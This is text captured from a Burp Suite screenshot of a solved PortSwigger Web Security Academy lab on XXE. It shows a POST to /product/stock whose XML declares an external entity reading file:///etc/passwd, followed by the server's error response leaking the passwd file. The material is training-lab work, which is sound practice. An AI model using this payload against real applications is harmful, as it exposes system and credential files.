 Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × +
Send Cancel < > Target: https://0aab00ee0374d334819602a8001900a5.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0aab00ee0374d334819602a8001900a5.web-security-ac
ademy.net
3 Cookie: session=wSqFFrxwrBDXgBbpt9RnOxQyQOY3pYNQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab00ee0374d334819602a8001900a5.web-sec
urity-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin:
https://0aab00ee0374d334819602a8001900a5.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/
bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr
/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin)
:/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/
nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/
usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/
nologin
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Lab: Exploiting XXE using × Exploiting XXE using exte × +
https://0aab00ee0374d334819602a8001900a5.web-security-academy.net/product
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
Exploiting XXE using external entities to retrieve files
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
Eggtastic, Fun, Food Eggcessories
$72.38
Description: